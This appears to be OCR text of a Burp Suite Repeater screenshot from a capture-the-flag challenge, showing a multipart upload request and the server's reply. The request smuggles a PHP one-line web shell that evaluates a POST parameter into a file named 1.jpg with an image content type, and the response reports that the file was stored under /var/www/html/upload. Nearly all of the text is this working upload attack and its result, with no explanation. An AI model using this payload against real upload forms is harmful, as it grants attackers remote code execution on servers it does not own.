 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------77685607800854001495335507
Content-Length: 373
Origin: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Connection: close
Referer: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn/
Cookie: PHPSESSID=d803f56e1a2e6a91e58d4f14e807a90c
Upgrade-Insecure-Requests: 1
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
<?php
$a=$_POST[shell];
@eval($a);
?>
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------77685607800854001495335507--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 10 May 2020 13:46:42 GMT
Content-Type: text/html
Content-Length: 105
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta
charset="utf-8">/var/www/html/upload/a7ff486d5d2a0ceac3495238c7e34b63/1.
jpg succesfully uploaded!
Apibug
? < + > Type a search term matches
431 bytes | 85 millis